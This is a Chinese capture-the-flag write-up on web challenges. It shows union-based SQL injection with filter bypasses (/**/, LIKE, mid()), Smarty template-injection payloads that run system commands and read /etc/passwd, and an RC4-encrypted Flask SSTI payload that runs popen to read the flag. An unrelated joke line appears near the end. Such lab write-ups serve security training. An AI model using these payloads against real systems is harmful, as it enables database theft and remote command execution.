先是跑了一下sqlmap,发现跑得通但是交上去flag是错的

应该是sqlmap被禁了
老老实实手注
可以跑一下fuzz脚本康康有什么过滤的


堆叠注入被ban了,报错也被ban了,但是union,select这些都没被过滤,应该就是联合查询注入了
然后还过滤了以下东西
空格 用/**/ 绕过
学到了一个新姿势,=被过滤时可以用like来代替
= -> like 用法也是和=差不多
开注
查长度,为3
查回显位为2,3

查数据库,为test_db

查表, LTLT_flag
0'union/**/select/**/1,2,group_concat(table_name)/**/from/**/information_schema.tables/**/where/**/table_schema/**/like/**/'test_db'/**/%23 //这里like充当了=
查字段,flag

读数据
读flag发现被限制了回显长度,只能回显一部分flag
前面做报错注入时,知道可以用substr(),limit(),来解决回显长度被限制的情况,
limit是分页回显多个数据的,当然这里是同一个flag应该不能分页
但是发现substr被ban了
看大佬的wp知道除了上面两个以外还有right,REVERSE,mid函数可以解决但是前两个都被过滤了,只能用mid
只能回显20位
1~20

21~40

41~60

做的这,就知道为什么sqlmap跑出来的为什么是错的了
手注时flag在 LTLT_flag这个表

但是sqlmap跑出来的是在test_tb这个表0.0.0.0.0
ssti
一般先判断是否存在sstl注入漏洞
如:()
{{7*7}} 看是否回显执行并回显49
{{1}}看是否回显1

通过上图不同语法,传参看回显,判断不同模板
[CISCN 2019华东南]Web11
和下面那题一样解法

[NISACTF 2022]midlevel
Smarty-SSTI常规利用方式:
- {$smarty.version}
{$smarty.version} #获取smarty的版本号2. {php}{/php}
{php}phpinfo();{/php} #执行相应的php代码3. {literal}
<script language="php">phpinfo();</script>**4.**getstreamvariable
{self::getStreamVariable("file:///etc/passwd")}#这个方法可以读取一个文件并返回其内容,所以我们可以用self来获取Smarty对象并调用这个方法。
5. {if}{/if}
{if phpinfo()}{/if}#同样还能用来执行一些系统命令
6.直接{system('ls')} 执行系统命令

应该是get参数ip或者xff

发现存在注入

{$smarty.version} 获取smarty的版本号

能直接执行系统命令0.0


用{if}{/if}也可以
[NISACTF 2022]is secret
/secret?secret={{7*7}}
发现是flask的报错,显示了部分源码。可以看到是flask,python版本是2.7

加密算法使用的是RC4,密钥泄漏了。将所发送内容解密之后会被渲染,因此考虑到可能存在模版注入。
rc4加密,rce是流密码的一种
密钥是 HereIsTreasure
构造:{{ config.class.init.globals['os'].popen('cat /f*').read() }}
import base64
from urllib.parse import quote
def rc4_main(key = "init_key", message = "init_message"):
# print("RC4加密主函数")
s_box = rc4_init_sbox(key)
crypt = str(rc4_excrypt(message, s_box))
return crypt
def rc4_init_sbox(key):
s_box = list(range(256)) # 我这里没管秘钥小于256的情况,小于256不断重复填充即可
# print("原来的 s 盒:%s" % s_box)
j = 0
for i in range(256):
j = (j + s_box[i] + ord(key[i % len(key)])) % 256
s_box[i], s_box[j] = s_box[j], s_box[i]
# print("混乱后的 s 盒:%s"% s_box)
return s_box
def rc4_excrypt(plain, box):
# print("调用加密程序成功。")
res = []
i = j = 0
for s in plain:
i = (i + 1) % 256
j = (j + box[i]) % 256
box[i], box[j] = box[j], box[i]
t = (box[i] + box[j]) % 256
k = box[t]
res.append(chr(ord(s) ^ k))
# print("res用于加密字符串,加密后是:%res" %res)
cipher = "".join(res)
print("加密后的字符串是:%s" %quote(cipher))
#print("加密后的输出(经过编码):")
#print(str(base64.b64encode(cipher.encode('utf-8')), 'utf-8'))
return (str(base64.b64encode(cipher.encode('utf-8')), 'utf-8'))
rc4_main("HereIsTreasure","{{ config.__class__.__init__.__globals__['os'].popen('cat /f*').read() }}")
#加密后的字符串是:.%14%19V%C2%A5%09%0Dgl%C3%93%C3%A7%2C%C2%BD%C2%BE%C3%B7%C2%BB%27%C2%ACkz%C2%88m%C3%A9%7C%03%C2%85%07%C2%B6%1C%C3%B3%0D%C3%A0%21%C2%84O%C3%97%04%C3%A2%17%C3%9B%40%C2%9D%C2%82%C3%B1%2A3%C3%B3%0A%C2%AA%C2%ADCb%2A%C2%AC%29m%C2%83%7F%07%C3%82%C3%B3%0DX%C2%BB%C2%86%1C%C2%BBMr%0Dw%C3%B4R
payload
/secret?secret=.%14%19V%C2%A5%09%0Dgl%C3%93%C3%A7%2C%C2%BD%C2%BE%C3%B7%C2%BB%27%C2%ACkz%C2%88m%C3%A9%7C%03%C2%85%07%C2%B6%1C%C3%B3%0D%C3%A0%21%C2%84O%C3%97%04%C3%A2%17%C3%9B%40%C2%9D%C2%82%C3%B1%2A3%C3%B3%0A%C2%AA%C2%ADCb%2A%C2%AC%29m%C2%83%7F%07%C3%82%C3%B3%0DX%C2%BB%C2%86%1C%C2%BBMr%0Dw%C3%B4R
舔狗日记
从你闺蜜那知道,你喜欢进这家按摩店,于是去应聘我都给自己戳瞎了,结果店长告诉我“不收盲人”
版权归原作者 J_0k3r 所有, 如有侵权,请联系我们删除。